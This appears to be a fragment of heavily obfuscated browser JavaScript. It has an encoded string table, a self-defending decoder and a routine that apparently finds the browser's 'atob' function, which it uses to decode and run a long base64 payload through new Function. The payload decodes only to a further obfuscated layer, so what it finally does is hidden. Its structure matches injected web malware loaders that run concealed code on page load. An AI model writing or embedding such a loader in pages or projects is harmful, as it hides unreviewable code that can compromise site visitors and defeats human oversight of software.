JiXm1PhtLvvmJKYzezJBKXdzfHoAtLQ','q2rcutj0mveXtNzumwmYwLnJC0OXzfnsm0zyvhK5A1rg','murjuKn4tG','CLn5z3DLrev6tML3BK5xoujnEwnWsZbZB01iz3LAr1LZ','muyZyuHfBKXdzevJv1v6vNPss1KWAeHkExDUvNPAnfKX','t1Pty3blmhnVtuHNmK1urxnkELP2uZjZBKTtDeXlrei0','rMHmq2rzv1DfAeP5A3jtEwD3zurzEe1PD25yBvPPvLnJ','vwnUtenKwfvUwxzzmu52v2XKuLr5y3nkm0L4zeDstfeY','tJfJmfnTuK1AvwnUtenKwfvxstjwmuzWttjsAeP5D25z','ELPuy3nkEMDOs2XfBKTtDeXlrei0twPAAeXdzdzIvNbK','t21eA0u','v1zPy3blmhnVtuHNmu9uA3nkmhrst0DNBKTtDeXlrei0','u2nWwfnOm0XhwMjwAwD3zurwALPdD25jwe42t0nJCfHt','mhnVtuHNmvL6z3nkEMHmtJbfBKTtDeXlrei0tMPJneXd','u3LND2vesMHoAxDUtwPKyLjdy3blmhnVtuHNEvL6y3nk','u1rTuLbzu2nZsJjKtLjTtLfvmJLkuKvJBKXdzfHove5R','wLn3BLLSrNrKq2nWsZbZB01izZbAAK1ZsJnjA01etw5l','mdrHm2DUtenKCK9hohDwmuztwta1yvLty3nkmMT4yuDo','sgCWtLrfC0OYCgfzvgDUs1n0teTeqJrnAKK0tenKrfLx','mvDtBeTJAW','y3nkm3b0v2WWBKTtDeXlrei0txPrmeXdy2HJm280sNLR','rtbsq2nWsZbZB01iz3HAv0LZsJjWyvLuz25lu3rms0rc','ALvRtNjswgrSvNLJC0OXzfbzvgryvwTWA1rfy3DkExDU','vwXfuvu','meP5D25Lse5iwMXJmKWYtLvwEwnZsJfKu00YuLvHr3b4','owPuEKPqsNL3BLfSzZfwrMrsyKDsvMnty3nkm2Hztdjs','v0vUtenKBe9hovnLv1zHwKuXBLfTtK5KBKvUtenKwfvi','AhzJAwnZsJiXrgiZAfHovZf5vJfgmuP5D25wELzxwta5','zfbprfPTuNLJC0OXzffomLjquti4Efz6wLrzAwnZsJfJ','s0rcne5QrMTmq2m1yMS0mKP5A3jtEwD3zurrmLPdD25l','reLZsNPADLmYC25lu3rms0rcne1Qutfmq2rUwtfct0P5','zfHvsejRveCXCLnxmxrHmM9UtenKBwjxouHArMSZwtfw','ne16rM1mq2q2vJjKsuP5A3jtEwD3zurnEK5tD25AmK5r','DeXlrei0tLrkAKXdy2HlwfzzsNLRCLn5z3DLrePSwxL3','ve51v1nJCeSWC29nsgCXtM1vC0OYB3Dvr1fUs1n0teTe','rgnZsJfvEMjSA25lu3rms0rcne1Qvtvmq2n3utfAv0P5','mdrVtuHNEu9uuxnkmMSWv3LnBKTwmdLABLz1wtnsCgiY','tun3BLPuwNzlq2nWsZbZB01izZjovgDZsJjWAe5fuw5l','u2nZsJfKuLnTtLztvtvRu2TKs1KXuMTsr3beyLC5sfyW','mwrruM1svLeYC3HAme5Yv0nJC0OXzfbzwejytM14A1zu','r1fUs1n0teTeqJrnALzTtenJEu4XDevkEwTYu3LND2ve','CeP5A3jtEwD3zurzEK55D25HBhbOt0nJCeSWC29nsgD5','C29nsgD6txPNC0OZChrxBdbUs1n0teTeqJrnvee0tenJ','zZfpr0LZsJjKALvfng5lu3rms0rcne5evtvmq2rxuvvg','z3DLrfeWtwL3BMrtrxDou2nWsZbZB01iz3LzALLZsJnO','BLHTwMLwu2nWsZbZB01iz3HoAMTZsNLgEMvQz25lu3rm','sNK4BKTtEhLlu3HTvZfzB01iz3PnAKLZsJbRD1LvD25l','qxnkm3b0v2WWBKTtDeXlrei0tvDrmeXdyZvIAZqYsNLR','tuHNEvPeqxnkEuz6zwPNBKTtDeXlrei0tMPoAeXdy3Dr','yJa1wfvvC25mq2rytNPwD1PTrK9zmvPysNL3BLz6ze9A','rLrImwrytMPoA1qXzerkExDUywToCLDSyZnKr05uu25f','wfvUBfLwELzpwKzzEMjty3nkmwrquM1svfuYDgLJrgHY','q2nWsZbZB01iz3Lor01ZsJjvmMj5z25lu3rms0rcne5e','D25ksg8ZvgLJCeSWC29nsgCXtwPzC0OYmuTwBwTUs1n0','tK9wmhnUtenKwe5vwMPumu52u2XKuMryww5mq2rytLzc','A1z6vMfArKPyuxLJC0OZy3PJr05mutj0DfLyrw5mq2r6','mJLsvJfgrfL5y3nkm2X0yJb4we5RCgTvvMr0sNL3BMj6','mJf6vJfcDeP5D25JBuOYzdjKDgiZuw5mq2rytLv4Dwjg','y3blmhnVtuHNEu16A3nkmLuYyNLNBKTtDeXlrei0txPn','zurvne1dD25zv0yZuLnJCeSWC29nsgD5turRC0P6qxbK','zgTprZL5vJfkD1KWmvPsEwnZsJfJmwvhuLjJA0PQu21w','yxPwnwrUrw5mq2rytJjgtvfxttnzmvzisNL3BMrwtNjH','mK5tD25HAKjrwKnJCeSWC29nsgCXtJjjC0OXwKjrvJbU','mujXvfDwvgj6rLHvBtbUtenKwe4WtJjrvNbpwtbSweP5','B2riBhDAvZLTsuDKC2iYsMHIq3HfvZa4B01izZjnBuLZ','zeDosK9hC3DLv2D3sNL3BLyXrKrxr2reytb0wfvQqw5m','wfvvtK5kExDUvNPKC1KWnuHurfOZwvnJC0OXyZbmmLjs','otiYmtiYz3DnEMns','CLvToxHkExDUvNPwrfvvsKTsBu5qwvnJC0OXyZfnmK5p','tMHkExDUvNPKq1KWzeXwEMHyvdnfBKXdzfHoEMHfvJa4','C0OXzfjsBvjwvti5Bvz6vKXAEwnZsJbsDgiXAfHoA0PR','y2PgD1KWBZrHmJvVwvnJC0OXzfnur3HyvvHWwLz6zhHk','neSXyZbKr1jnzuvnBKXdzfHomxbQvMPgvfrSzfbnq2nZ'];var _0x8304453x=_0x8304453d;(function(a,b){var s=_0x8304453d;while(!![]){try{var c=parseInt(s(0x256))+-parseInt(s(0x25c))*-parseInt(s(0x2b8))+parseInt(s(0x277))*-parseInt(s(0x176))+-parseInt(s(0x1f9))*parseInt(s(0x1e8))+-parseInt(s(0x2ef))+parseInt(s(0x1a1))+parseInt(s(0x288))*parseInt(s(0x240));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8304453c,0xa5947));function _0x8304453d(a,b){a=a-0x14d;var c=_0x8304453c[a];if(_0x8304453d['xPSkGP']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8304453d['wxHSVK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8304453d['BMsJXx']={},_0x8304453d['xPSkGP']=!![];}var e=_0x8304453c[0x0],f=a+e,g=_0x8304453d['BMsJXx'][f];if(g===undefined){var h=function(i){this['WhUDrW']=i,this['rqvqeg']=[0x1,0x0,0x0],this['mZrRcf']=function(){return'newState';},this['PWiaOE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cYESin']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YNsemO']=function(){var i=new RegExp(this['PWiaOE']+this['cYESin']),j=i['test'](this['mZrRcf']['toString']())?--this['rqvqeg'][0x1]:--this['rqvqeg'][0x0];return this['QqRziX'](j);},h['prototype']['QqRziX']=function(i){if(!Boolean(~i))return i;return this['iAwISo'](this['WhUDrW']);},h['prototype']['iAwISo']=function(j){for(var k=0x0,l=this['rqvqeg']['length'];k<l;k++){this['rqvqeg']['push'](Math['round'](Math['random']())),l=this['rqvqeg']['length'];}return j(this['rqvqeg'][0x0]);},new h(_0x8304453d)['YNsemO'](),c=_0x8304453d['wxHSVK'](c),_0x8304453d['BMsJXx'][f]=c;}else c=g;return c;}var _0x8304453e=window;function _0x8304453f(c,d){var t=_0x8304453d,e={};e[t(0x164)]='object',e['sfOkj']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e[t(0x15d)]=function(i,j,k){return i(j,k);},e[t(0x27f)]=function(i){return i();},e[t(0x231)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['MvbhC'](h['length'],d)&&function(j,k){var u=t,l={};l[u(0x28c)]=f[u(0x22e)];var m=l,n=f['VfIab'](g,this,function(){var v=u,p=typeof window!==v(0x1e5)?window:typeof process==='object'&&typeof require==='function'&&typeof global===f['RGLhj']?global:this,q=function(){var w=v,r=new p[(w(0x31a))](m[w(0x28c)]);return!r['test'](n);};return q();});f['OmDkE'](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8304453f(_0x8304453e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2MzkzNzBkPVsnV1JMbmpDb'+_0x8304453x(0x307)+'lyOGtZVzQwJywnQ21vYVc0SmRUYkcnLCd'+'XNy9jSThrdkZmUycsJ1dSVmRRU28wVzRX'+'MCcsJ1c0VmNQOGt6RXVTJywnVzV4ZFJOV'+'mNHTk8nLCdXUGxkVG1rMGZDa0snLCdGWn'+'k2VzZaY0hXJywnVzRleHpJdGNWRycsJ1c'+'3ZGNTbWt2V1I5TycsJ1dQcGRNQ2t0bG1r'+'WicsJ1c1WmNKbW9PV09hSScsJ1c1SmNOU'+_0x8304453x(0x2ad)+'hrT1c1TmNMOGthJywnVzdaY1FkTDZ0Ryc'+'sJ0VtazhGdTdkT1cnLCdlWnRjSUNvQldP'+'aScsJ2FDa2tXNFpjSzhrRCcsJ1c1SG5XN'+'lZkSXdTJywndkpYa1dRL2RKYScsJ1c1Qm'+'RQeFpjR2cwJywndkNrZFc1dGRPMXEnLCd'+'3MU5jVThrMm9hJywnd21rNVc0TmRWM3kn'+'LCdobWtHVzVSY0s4azQnLCdXNWxjSGdxb'+'ldQUycsJ1dRbGRNbWs2aG1rYScsJ1dPRz'+'hoQ2tiV1JtJywnZlNvSGRzVmNVTUJjT0x'+'hMVc1RmNURycsJ1c3aGNKZml3V1F5Jywn'+'V1BXbldPdm9jRycsJ2lLN2NNU29CcWEnL'+'CdjbW9aVzU0dFdQOCcsJ1c0RmNWMVdjV1'+'JLJywnVzYzY1Z2R1NXUE8nLCdCQ2twVzd'+'4ZFJ4SycsJ1dSTzlwbWtUV1A4JywndENr'+'WHVON2RSRycsJ1dRR3hXT0pkT1cwJywnV'+'1BaZFYzbmJoVycsJ1c0ckFpckZjSnEnLC'+'dtTEpjUG1vN3pHJywnV1FuaGhtbytXUGE'+'nLCdXNVNQV1FKY1ZDa1knLCdXNXBkSkla'+'Y1QwaScsJ1c0bGRSZ3hjSE1tJywnc1NrU'+_0x8304453x(0x15c)+_0x8304453x(0x312)+('V08wJywnVzZsZFJHL2NRZnUnLCdDbW9CV'+'zdSZFJjbScsJ1dSS2xXUk5kTXN1JywnV1'+'JaZEhTa0JkbWtRJywneENrUlc0dGRWZUM'+_0x8304453x(0x2cc)+'MDAnLCdXUmlrV1BSZEdKOCcsJ29NZGNIO'+'G9CckcnLCdXNmluV1FWZFY4aysnLCdXT3'+_0x8304453x(0x2fc)+_0x8304453x(0x2bb)+_0x8304453x(0x19d)+'VNrYWdzeScsJ1c2aGNOOGt3QnZxJywnV1'+'IwZVc1UmRLTjQnLCdXT3JNV1BpeCcsJ29'+'lRmNPU292QUcnLCd1bWs1VzV0ZE9MOCcs'+'J3ozZGRNOG9vZ0cnLCdzMTU4VzdXeCcsJ'+'3diL2NUZDdkUWEnLCdXNWIyVzRsZFZlMC'+'csJ1c3L2RVQ2tObHRTJywnaHZSY1BtbzV'+'3YScsJ3JTa1RiMVBVJywnemNiZldPaGRU'+_0x8304453x(0x239)+'FJXJywnVzRSY05ici94YScsJ1c1aGRNTS'+_0x8304453x(0x28e)+'UOG96JywnVzRaZFIwZTRhcScsJ3RNbk5X'+'NnVmJywnVzZLYnRhaGNRcScsJ1dQMC9XU'+_0x8304453x(0x1b3)+'1OUmNPMjgnLCdtU2tMVzZWY1NyaScsJ1d'+'PdGRQOGt1aDhrcycsJ3dDa3BXNWhkTk4w'+'JywnVzVMT1c1cGRLd08nLCdFOGs4dkNra'+_0x8304453x(0x1ee)+'dRYm9XNDgnLCdGU29XYThrUGdhJywnYkN'+'rS1c3TmNLWk8nLCdXNnZFVzRGZEpoOCcs'+'J0NybURXNy9jTXEnLCdXUHVzVzczZFFOT'+'ycsJ3FTa1RwMWZMJywnalNvSFdPN2NPYU'+'8nLCdsU29T')+('V1FaY0dxSycsJ1dSMFBXUWxkU1o4JywnV'+'zU4Q1dSN2NUbWtaJywnam1vU1dQUmNPST'+'gnLCdCZ2RkUUNrTmNxJywneHZWZEpTb1V'+'rVycsJ0Ztb3BhbWtXcEcnLCdXT1hkV1Bi'+'Wlc3SycsJ0U4b05XNUpkVWI4JywnV1JSZ'+'Ep3UFpmcScsJ1c1aGNUSGoxRmEnLCdXN3'+'BkVE44WWNxJywndzNyWFc3OFAnLCdXNy9'+'jVDBXZ1dPMCcsJ1dPbkVkbW91V1BhJywn'+'VzZ0ZFRhcGNSMDAnLCdXUWRkTUNrQ2pTa'+'3onLCdvbW93VzZha1dRNCcsJ0FjMW5XUF'+'pkVGEnLCd3bW9xVzZKZEh0OCcsJ1dPQ2Z'+'XNGRkU0xhJywnV094ZEo4a1RlU2tqJywn'+'akNrOFc3cGNSQ2tGJywnQVgxQldRZGRNR'+'ycsJ3c4b1lXNkZkS2JTJywnRWhOY0o4ay'+'9mRycsJ1c1T1RXUDdjTzhrVycsJ3Rta3N'+_0x8304453x(0x1ea)+'VzdOY1RXJywnV1F6U1dPOEhsRycsJ1c3V'+_0x8304453x(0x1b2)+'wnVzUvY0hTa3F0M1cnLCdXN05jVG1vS1d'+'QS3YnLCdXNGxkSGhDbGdXJywnREtQcVc1'+'U3YnLCdXN0RuVzdGZFMwMCcsJ1dQdlpXT'+'zRJbFcnLCd1TnRkRzhrWWdhJywnQ0NrQn'+'VDa0RXN2EnLCdXNGhjR1NrRXJLaScsJ1c'+'3RmRJSnRjSjBTJywncWd4ZEdtbzNoRycs'+_0x8304453x(0x2ee)+_0x8304453x(0x320)+'Q0JywnemYvZFJTa0FkRycsJ3g4a3FCOG9'+_0x8304453x(0x24b)+'T21rVldPMSsnLCdXNUZjS21rYkEyQycsJ'+'1c0VmNKaGVtV1BhJywnV1BuNWhhJywnQ3'+_0x8304453x(0x20e))+('cScsJ3MyeGRVQ2txaEcnLCdXNDQzck5WZ'+'E5XJywnV09MUWNTb1FXUXknLCdXUnF0V1'+'FoZFNxSycsJ3lZTE9XUHBkSmEnLCdXNjB'+'tV1JaZFZTa1cnLCdXNU5jUzN5L1dSQycs'+'J2RDa1JXNmxjSlNrcicsJ1c3SmNKSkRte'+_0x8304453x(0x28f)+'lRV1FWZEtJNCcsJ0NTa1FleGJ5JywnV1B'+'ieFdPVDhXNHknLCdXUDRxVzZkZEx4NCcs'+'J3hzYndlbW9rJywnVzZIVlc2WmRWZzAnL'+'CdXNVJkTm1rUmFZUycsJ1c0VmRLbWtKYX'+'IwJywnQUcxZ1dRTmRIVycsJ1dQclVXT3Z'+'QVzR5JywnV1JTZW84a2VXUjQnLCdXUEJk'+'VUNveFc1U0snLCdjbWtKVzdSY1FDazEnL'+_0x8304453x(0x186)+_0x8304453x(0x170)+_0x8304453x(0x26f)+'SmNMdmEnLCd6YmVnVzV0Y1ZXJywnV1E0U'+'VdSWDlpRycsJ3JxYmljU295JywnV1FxUV'+'dPTmRHSDgnLCdEU2syeWdKZE9hJywnVzd'+_0x8304453x(0x215)+'L2NRdzB5V1JlJywnVzROY1Rta01BMU8nL'+_0x8304453x(0x276)+'pTJywnaG1rYlc0bGNMOGs3JywnYVNvWVc'+'0eVdXUjgnLCdXNXRkTnhaY1AyaScsJ1dP'+'TmRVbWtBVzR6d1dRU1ZrMS9kS21renFxJ'+_0x8304453x(0x2f3)+'RYRycsJ1c2VFViSnhjTVcnLCdXUkdPV1E'+'5V1c2bScsJ1c3ejRXN0ZkS3g0JywnV1Iv'+'ZFJDa0NwU2tWJywnV1Bpclc0RmNHTWUnL'+'CdXUmFzVzZaY0d2TycsJ1c1ZGNPU2tRV1'+'BIWScsJ1c1')+('N2RNeC9jUmhXJywnV1IzZFFLNUZjcScsJ'+'1dQN2RKU2tJZFNrQScsJ1dSS25XN0JkVj'+'FlJywnVzZoY01Tb3RXUFMyJywnVzZ4ZEl'+'iRmNNZksnLCdoMHRjT21vOHpxJywncXZE'+_0x8304453x(0x2d7)+'Vc2bGRLMXEnLCdXUk5kSjhvTVc2U3AnLC'+'dpZkpjTThvRHNxJywnc2JIZFdPTmRTcSc'+'sJ1c3TmNTSVhrdGEnLCdXUTBFVzVoZEd2'+'NCcsJ1dRbGRIU2tiY0NrbicsJ2tDa29XN'+'nhjTmFHJywnVzUxZWt0QmNMVycsJ1dSaW'+'NXUjliVzdDJywnclNrQ2pobi8nLCdXNk5'+'jT1NrQ3IwOCcsJ1c2bGRNQ2toY0pLJywn'+'dzhvWlc2ZGRMSUcnLCd0Q2srVzRSZFIyT'+_0x8304453x(0x2cf)+'hhJywnVzdwY1IzZWNXUE8nLCdXNmhjSG1'+_0x8304453x(0x275)+'SjhrM0ZobScsJ1c3N2RIMy9jVWZXJywnV'+_0x8304453x(0x1d4)+'knLCdCbWtRcThrY1c1NCcsJ1dRZVpXUkh'+'GVzVPJywnVzdaZFJta1RnclcnLCdXNG1y'+_0x8304453x(0x23c)+'GRMTUhxcFcnLCdXUFJkTFNrRGRta2gnLC'+'d6WUdRVzZKY0xXJywnVzR0Y044a0l3TXE'+'nLCdpU29YVzQ4cFdQdScsJ0RDa1lxQ2tr'+_0x8304453x(0x1d3)+'1QwMGVXUEcnLCdXNnkxV09GZEs4a3gnLC'+'dXUUM4VzVKZFF3UycsJ1dQeTRXN2hkVmU'+_0x8304453x(0x28d)+'Z2EnLCdXUjRNbFNreFdPYScsJ3AyeGNWU'+'29LJywnV09sZEhDa2llbWtuJywnbFNvRl'+'c0ODdXUmkn')+('LCduckJjUm1vRFdRbScsJ3lta0NEaGhkU'+_0x8304453x(0x27c)+'s4bWEnLCdXNFpkUnR4Y1JNNCcsJ0M4azR'+'zZlpkVlcnLCdXNFB1VzRGZFExMCcsJ1dP'+'eGRRZnppbHEnLCdySWVsVzdGY1ZXJywnR'+'VNrV29LMS8nLCdXNC9kR3ZhaW5hJywnVz'+'YzY09lS0xXUVcnLCdnU29RVzVhNFdQYSc'+'sJ1dPSGtnOG9LV1BtJywnVzY3Y0k4a2JX'+'UjVuJywnVzR2MFc1dGRKZmknLCdCQ2tsc'+'HhmUScsJ29tb05XT0ZjUlo0Jywnd2JuVm'+_0x8304453x(0x1a6)+'XUjkrVzd1JywnVzZlYVdSM2NUQ2s4Jywn'+_0x8304453x(0x2e0)+'ywnRkNrdmxmbjgnLCdXNUdTdVlGY1FHJy'+'wnYm1vc1dRUmNMck8nLCd5U29aVzdOZEh'+_0x8304453x(0x192)+'NUpkSWFTJywneFNrSG5mak0nLCdXNk5jU'+'U1ha1dRdScsJ3ZhTmNVdEJkUFcnLCdXUG'+'VaVzVwY0xldScsJ1c3VmNIMjgvV09TJyw'+'nV09OZFVDb01XNlN0JywnVzVsZE9HeGNP'+_0x8304453x(0x1ad)+_0x8304453x(0x203)+_0x8304453x(0x1b6)+_0x8304453x(0x1b1)+'bWs3QW1rRFc3T0YnLCd5dEpjVEpKZE1HJ'+'ywnV1Iwc1c1bGROdU8nLCdXNHl1eklaY1'+'VxJywnZnVHUkE4b0knLCdXNkduV1BOY1F'+'Da3onLCdXNUpjT21rSXpmTycsJ1dPV0lX'+_0x8304453x(0x187)+_0x8304453x(0x1e2)+_0x8304453x(0x2c0))+('Y1ZxJywnVzUzY1RoQ0xXUUsnLCdXNU5kS'+_0x8304453x(0x20f)+'5kTmV4Y0cwVycsJ3FDa2lXNDdkUjBxJyw'+'nVzZxa1dSeGNWOGtvJywnV1FyQldSOS9X'+_0x8304453x(0x321)+'FcnLCdzOG9tZzhraWphJywnVzdPYldQdG'+'RNOGtJJywnVzZ4Y1RTa3NGMXEnLCdXNXF'+_0x8304453x(0x317)+'cE5sY1JDbzdBcScsJ1c2OXpXNHRkR0thJ'+'ywnV1JETFdSbTJsYScsJ3FndGRKOGtqYk'+'cnLCdXT1dHVzV4Y0dmSycsJ1c3bGNVOG9'+'YV09TUicsJ1c3VmNKQ2trdDNPJywnV1Bq'+'L1dQOUpXNnknLCdXNmF6V1BkY1ZTazQnL'+_0x8304453x(0x259)+'cnLCdXNDBVV09aY044a3AnLCdqZlpjTjh'+'vRURhJywnRGE1WVdSWmRKcScsJ1c3VmNU'+'TFdGV1BHJywnVzdpTENXN2NTRycsJ1dRc'+'lFobW9GV08wJywnV1BoZFVta1RubWsyJy'+'wnbXJsY0xtb0VXUksnLCdXNFBSb2NsY1J'+'hJywnc1NvbGdTay9qVycsJ3lXdGNJci9k'+'TUcnLCdXT2ptb0NvYldRUycsJ1c2bGNUS'+_0x8304453x(0x2ae)+_0x8304453x(0x30d)+'nV1FlSW1tazBXUFMnLCdXNGhkTW1rT2hk'+_0x8304453x(0x2da)+'1dQQycsJ1c2N2NOMGFzV1FTJywnV1Bqa1'+_0x8304453x(0x1e9)+_0x8304453x(0x152)+'LCdXN1JjS21rZEZNbScsJ0ZKZWJXN1ZjR'+'2EnLCd1S3BjSkNrMG9HJywnVzRhSFdQL2'+'RIOGtKJywn')+('VzdsY1FTb0tXUldJJywnV1J5U1dRclRXN'+_0x8304453x(0x31e)+'JFZ0cnLCdXNk8vV1JsY1FDa1EnLCdXUUt'+_0x8304453x(0x1e7)+'NXBjVEtPS1dQMCcsJ204a0NXNDNjTENrM'+_0x8304453x(0x29b)+_0x8304453x(0x2ec)+'XNk96JywnV1FaZFRTb2VXNVdDJywndHhs'+'Y0lTa2hoYScsJ1c3UmNHbWtFdDIwJywnV'+'zZkY1Y4a1F1ZUcnLCd3dXJWVzZhaicsJ0'+'JnSmNKbWtiaFcnLCdXUWpHbFNvTldRZSc'+'sJ1dQT25XUkpkTnIwJywnbU1aY1BDb054'+'cScsJ0Rta0h3OGt5VzVtJywnV1FGZFU4b'+'zRXNTB6JywnV1FKZFA4a0lqQ2tRJywndW'+'1rd3U4bzRXNTAnLCd6Y3VBVzUvY09HJyw'+'nV1JHdFdSdGRHWUcnLCd5ZVZjU0Nrb2dH'+'JywnV1F0ZFMwUFBuYScsJ1c1VE1hclJjU'+'2EnLCdXNmpPY1lSY0dxJywnRFNvYmdTa3'+'dpRycsJ1c3dGNITGVFV1JLJywnaENrSlc'+_0x8304453x(0x2fd)+'T0NXV1JMWVc0VycsJ1c0bGNMZm1rV1AwJ'+_0x8304453x(0x1d7)+'FhJywnVzc3ZEtIUmNVZjAnLCd0MTdjVUN'+_0x8304453x(0x2b9)+'WkRLeXEnLCdXNEdXc2RSY1BxJywnVzZ4Y'+'0tta2lBZzgnLCdXUGluZThrVVdQMCcsJ3'+_0x8304453x(0x2a7)+'nLCdXUk5kTklSY08wRycsJ2Fta21XNUpj'+'VGF5JywndFpCY0pZWmRTRycsJ1c1M2NVU'+'29PV09pSicsJ1c1UmNJdnVjV084JywnVz'+'RyS2d0WmNS')+('cScsJ1c0L2NRZjhHV1AwJywnVzR5RVdRT'+'mNOU2s2JywnVzRoY09ta0R1aFMnLCdxQ2'+'tVZ2ZQMScsJ1dRdGRNOG9DVzZ5QScsJ1d'+'PTmRVZVRBa1cnLCdXUURjV1Jld2lxJywn'+'eVdEaVdQeGRQRycsJ1c3QmRNWUZjRzFLJ'+_0x8304453x(0x25a)+_0x8304453x(0x2ab)+'VZmJOY0phJywnVzZtVFdRVmNMQ2tEJywn'+'eENrK2ZMSDgnLCd5Q2tQcDFQRicsJ3JjT'+'GRXUnRkUlcnLCdydy9kTkNrQ2xHJywnV0'+'96bldSajVXNTgnLCdXNGRkVmV4Y1VOcSc'+'sJ1dPdGRPU2tybzhrNicsJ3NhMUJXUlJk'+'UWEnLCdXUGhkTm1rRWU4a2cnLCd5Q29xV'+_0x8304453x(0x31c)+'5Dby9XUlNEJywnclphT1c1VmNORycsJ1c'+'2T1ZXUS9kUENrOScsJ0RlSmRObWtyalcn'+'LCdXNEpjR21vK1dSeUInLCdXNWxkR2VKY'+'0gyUycsJ1c3ODVXUXhjVkNrcycsJ1c0Wm'+'NKQ2tqRnZPJywna1NvQ1dRbGNISHknLCd'+_0x8304453x(0x2a8)+'dycsJ1c1eUpXT2RkTVNrYicsJ2dTb3VXU'+'FZjVmRlJywndFNrb0NTb2dXNEMnLCdXT2'+'xkTThrcnBDa1InLCdXUHF4V1Axd1c0Qyc'+_0x8304453x(0x326)+'ZScsJ0RDb1VoQ2tYb3EnLCdzOG90VzZoZ'+'FRxbScsJ3RMTmROOGtuZUcnLCdXT1dKak'+'NrVldPaScsJ2M4b0hXT2RjUGFxJywnV1I'+_0x8304453x(0x2bd)+'J1dSeVNXUFBXVzRhJywndmdyWFc3cUgnL'+'Cd1U2tVclNvd1c2NCcsJ1dSbGRWU2tIZV'+_0x8304453x(0x1a7))+('b3VXNnltV1FDJywnZlNvWFdQVmNRSnUnL'+'CdXNU9ZV1FaY0dDa0InLCdGeFJkTG1vQ2'+_0x8304453x(0x244)+'zZFRxSycsJ2VjM2NLOG9DV09tJywncjhr'+'Rlc0bGRRd2UnLCd5WkwxV1BoZE9HJywnY'+'W1rdFc0VmNHQ2t1Jywnd0NrRHFTa3JXNW'+'0nLCdXNU5kUUxpNnBxJywnVzZSZFJLN2N'+'UMEcnLCdXUFpkSDJYNWdxJywndVh2d2Rt'+'b3InLCdXUnlpV1FsZFRIZScsJ3ltb3FXN'+'0pkUnNDJywnQmJaY1FaSmRUYScsJ1dPWG'+'5XUlBKVzVHJywnQUNvS1c0SmRNcTQnLCd'+'XNmZxYlhkY1ZxJywndEdQa29tbzYnLCdX'+'NzNkUUtGY1V2YScsJ3JYeXFXNlpjSmEnL'+'CdtQ2tOVzZwY0ptazEnLCdXNk9nV1JaZE'+_0x8304453x(0x31b)+'hRkhOY1VhJywnd0NrY2VnTFMnLCdCZFZj'+_0x8304453x(0x180)+'zROY1RTbzlXUUt3JywnV1JLWGI4a1ZXUU'+'cnLCdXUGRkSVNrSWNtazMnLCdXN0tOV1E'+'3Y0xTa1UnLCdXUldhV1FOZEdhSycsJ2RT'+'b3lXNHl2V1B5JywnVzRCY1RTa2dGTGknL'+'CdXNzhvV09WY1JDa1YnLCdXUG44a0NvaV'+'dRUycsJ204b1NXN1cwV091JywnQmE1SVd'+_0x8304453x(0x284)+'SzNOY04xNCcsJ1c3cGNLZ2VvV1FDJywnV'+'zVoY0kxQytXT2EnLCdXUDRxV1A3ZFNZcS'+'csJ3pobGNSU2twbmEnLCdXNGhjUGZlZld'+'RQycsJ3M4b05XNEpkS0d5JywnVzYxOFc3'+'dGRLdmknLCdXNWhkVU1OY08zTycsJ1c1S'+'3FXT0ZkSm1rYycsJ1dRalNXT3ptVzdHJy'+_0x8304453x(0x1ed))+('azBXUVMnLCdXNlJjT0xpeFdRdScsJ0VKS'+'mNJV0pkVFcnLCdXNUJjUTFhZCcsJ3Ftb1'+'NkOGswakcnLCdXUXZrZ21vZFdROCcsJ0J'+'Ta0REZVpkTlcnLCd1Wk5jU3NKZElXJywn'+'YjE3Y0hDb0JxcScsJ1c2N2NUdXFjV080J'+'ywneFNvSmZta0dpRycsJ1dSMG5XNjNjVX'+_0x8304453x(0x2cb)+'xV1I0JywnV1FPRmlDa0JXUXknLCdXN3Bj'+'UG1rYkZMeScsJ2ZTb1BXNUdGV1FHJywnV'+'zVKY1RyUFdGRycsJ1dRcXFtU2txV1E0Jy'+'wnVzdCY05ta3FxeHUnLCdyTDdjUThrTmd'+_0x8304453x(0x308)+'eCcsJ1c3N2RVWnhjSzE0JywnRG1rTlc1V'+'mRPTksnLCdXNnVBV1JwY1VTa2YnLCdXNW'+'ExV1AvY052SycsJ0RkOVRXTy9kU0cnLCd'+'FU2swVzdsZEl2cScsJ1c1V0ZBcnhjUmEn'+'LCdEdGJhYjhvcScsJ1c3R05XUnhkVm1rT'+'CcsJ1dRUmNVbW93d3duM2RZalNXT2RkVX'+'FpJywnV1E4OVc0ZGRSZmEnLCdqU2tRVzd'+_0x8304453x(0x1d9)+_0x8304453x(0x2b6)+'CdXUlJkU3Vubm5HJywna1Nra1c0bGNUU2'+'tGJywnRkt0Y01ta09qcScsJ1dRak1XT3l'+'NYVcnLCdXN0JjTVNvZldQV0onLCdBU29B'+'VzVaZFNydScsJ0RDazJ5Q2tRVzRHJywnV'+'zVOY1BkSDB0YScsJ0NTa3N3TTdkUmEnLC'+'dXNXRjSDNPbFdQSycsJ1dQV2pXUG5JZ3E'+_0x8304453x(0x1cb)+_0x8304453x(0x207)+_0x8304453x(0x17b)+'hrcVc0L2NH')+('Q2thJywnZ1NvSFdSN2NVSXEnLCdXUUZkV'+'GdyOGJHJywnc3VaZEhDb21wRycsJ1dRZX'+_0x8304453x(0x25d)+'XUGhkUUw1UG1XJywnQ21vRVc3M2RIWTQn'+_0x8304453x(0x1b9)+'1VlbScsJ1c2SmRSZzNjTUxPJywnem1rVG'+_0x8304453x(0x1ff)+'XUTNjSGQ0JywnVzU